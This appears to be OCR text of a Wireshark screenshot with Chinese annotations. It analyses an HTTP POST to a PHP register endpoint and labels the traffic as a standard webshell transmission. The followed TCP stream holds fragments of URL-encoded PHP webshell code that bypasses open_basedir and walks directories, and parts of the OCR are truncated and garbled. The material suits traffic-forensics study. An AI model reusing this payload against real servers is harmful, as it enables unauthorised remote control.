 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 2
标准三次握手
No. Time Source Destination Protocol Length Info
21 2024-03-20 14:33:35.301930 192.168.20.1 192.168.20.144 TCP 66 9878 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PER
22 2024-03-20 14:33:35.302897 192.168.20.144 192.168.20.1 TCP 66 80 → 9878 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK
23 2024-03-20 14:33:35.303002 192.168.20.1 192.168.20.144 TCP 54 9878 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
24 2024-03-20 14:33:35.303154 192.168.20.1 192.168.20.144 TCP 1514 9878 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=1460 [TCP segment o
25 2024-03-20 14:33:35.303154 192.168.20.1 192.168.20.144 HTTP 664 POST /index.php?user-app-register HTTP/1.1 (application/x-www
26 2024-03-20 14:33:35.303422 192.168.20.144 192.168.20.1 TCP 60 80 → 9878 [ACK] Seq=1 Ack=2071 Win=33408 Len=0
27 2024-03-20 14:33:35.348046 192.168.20.144 192.168.20.1 TCP 1514 80 → 9878 [ACK] Seq=1 Ack=2071 Win=33408 Len=1460 [TCP segment
28 2024-03-20 14:33:35.348058 192.168.2
29 2024-03-20 14:33:35.348176 192.168.2 ck=2071 Win=33408 Len=0
30 2024-03-20 14:33:35.348388 192.168.2 65 Win=131328 Len=0
31 2024-03-20 14:33:35.349205 192.168.2 ck=2565 Win=131328 Len=0
32 2024-03-20 14:33:35.349468 192.168.2 72 Win=33408 Len=0
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · 数据包1.pcapng
%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())
%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.
%22%2F.fd491f470fb7%22%3B%40mkdir(%24tmdir)%3Bif(!
标准webshell的传输格式
%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)
%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tm
dir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)
%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdi
r)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%224a0c%22.
%22dc70%22%3Becho%20%40asenc(%24output)%3Becho%20%22db6%22.
%22da5%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5
D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B
2 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (4633 bytes) Show data as ASCII 流 2
查找: 查找下一个(N)
Frame 24: 1514 bytes on wire (12112 bits),
Ethernet II, Src: VMware_c0:00:08 (00:50:5
Internet Protocol Version 4, Src: 192.168.
Transmission Control Protocol, Src Port: 9
···E·
·····
5LYP·
/inde
app-r
P/1.1
.168.
ept-E
ip, d
r-Age
/5.0
; MSI
ows N
Opera
tent-
catio
m-url
ntent